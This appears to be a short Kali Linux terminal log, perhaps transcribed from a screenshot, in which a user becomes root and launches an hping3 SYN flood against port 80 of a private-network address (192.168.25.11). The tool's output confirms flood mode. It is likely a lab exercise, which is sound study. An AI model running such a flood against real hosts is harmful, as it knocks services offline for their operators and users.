 .9) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
──(danuhidayat㉿ danu)-[~]
─$ sudo su
[sudo] password for danuhidayat:
──(root㉿ danu)-[/home/danuhidayat]
─# cd
──(root㉿ danu)-[~]
─# hping3 -S --flood -V -p 80 192.168.25.11
using eth0, addr: 192.168.25.13, MTU: 1500
HPING 192.168.25.11 (eth0 192.168.25.11): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown